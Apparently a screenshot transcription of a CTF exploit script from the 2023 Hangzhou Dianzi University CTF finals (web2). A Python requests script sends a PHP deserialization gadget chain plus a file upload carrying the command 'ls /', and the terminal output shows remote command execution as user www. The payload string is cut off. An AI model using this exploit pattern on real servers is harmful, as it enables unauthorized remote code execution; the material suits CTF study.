 D: > FILES > CTF > 赛项资料 > 2023第六届杭电ctf > 决赛 > web2 > 文件上传.py > exp
1 import requests
2 url = "http://10.20.73.123/ctf.php?ctf=a%3A2%3A%7Bi%3A0%3BO%3A3%3A%22CCC%22%3A3%3A%7Bs%3A1%3A%22c%22%3BO%3A3%3A%22AAA%22%3A2
3 s = requests.session()
4 exp = {'uploaded': ('file', "ls /")}
5 res = s.post(url, files=exp)
6
7 print(res.text)
问题 输出 端口 调试控制台 终端
ok
[Done] exited with code=0 in 0.229
[Running] python -u "d:\FILES\CTF\赛
ok
[Done] exited with code=0 in 0.213
[Running] python -u "d:\FILES\CTF\赛
okuid=1001(www) gid=1001(www) group
[Done] exited with code=0 in 0.23 s
[Running] python -u "d:\FILES\CTF\赛
okuid=1001(www) gid=1001(www) group
[Done] exited with code=0 in 0.243
Windows PowerShell
PS D:\FILES\CTF\赛项资料\2023第六届杭电ctf\决赛\web2> py .\文件上传.py
ok
PS D:\FILES\CTF\赛项资料\2023第六届杭电ctf\决赛\web2> py .\文件上传.py
ok
PS D:\FILES\CTF\赛项资料\2023第六届杭电ctf\决赛\web2> py .\文件上传.py
ok
PS D:\FILES\CTF\赛项资料\2023第六届杭电ctf\决赛\web2> py .\文件上传.py
okbin
boot
dev
etc
home
lib
lib64
media
mnt
opt
patch
proc
root
run
sbin
srv
sys
tmp
usr
var
www
www_407
像我这样懦弱的人